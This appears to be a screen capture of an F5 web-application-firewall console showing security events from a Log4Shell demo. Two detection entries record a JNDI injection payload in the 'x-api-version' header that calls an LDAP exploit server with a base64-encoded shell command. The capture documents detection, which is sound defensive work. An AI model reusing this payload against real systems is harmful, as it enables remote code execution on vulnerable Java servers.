 https://tme-lab-works.console.ves.volterra.io/web/workspaces/web-app-and-api-protection/namespaces/log4shell/app-and-apis/security/ves-io-http-loadbalancer-waap-log4shell-demo/s
f5
Select service
Web App & API Protection
L
log4shell
Namespace
Overview
Dashboard
App Traffic
Apps & APIs
Performance
Security
Manage
Load Balancers
App Firewall
Service Policies
Rate Limiter Policies
Shared Objects
AI & ML
Public IP Addresses
Alerts Management
Files
API Management
Advanced nav options visible Hide
Home > Web App & API Protection > log4shell > Apps & APIs > Security
HTTP Load Balancer: waap-log4shell-demo
Support
Dashboard Malicious Users Security Events DDoS Requests API Endpoints Realtime
Security Events 1 item Refresh Last 1 hour Hide Chart
Add filter
WAF events L7 events JS challenge events Malicious users Captcha events DDoS events DoS events
23 Jan 23:22 - 24 Jan 23:22 24 Jan 22:22 - 24 Jan 23:22
1
1
0
22:23 24 Jan 22:31 24 Jan 22:40 24 Jan 22:48 24 Jan 22:56 24 Jan 23:05 24 Jan 23:13 24 Jan 23:21 24 Jan
accuracy medium_accuracy
context header (x-api-version)
matching_info Matched 14 characters on offset 0 against value: '${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/cm0gL3RtcC9mO'.
Signature ID 200104769
name JNDI Injection Attempt (Header)
attack_type ATTACK_TYPE_SERVER_SIDE_CODE_INJECTION
accuracy medium_accuracy
context header (x-api-version)
matching_info Matched 7 characters on offset 0 against value: '${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/cm0gL3RtcC9mO'.
Threat Campaign ID 710
name Log4j2 'Log4Shell' Remote Code Execution
attack_type ATTACK_TYPE_ABUSE_OF_FUNCTIONALITY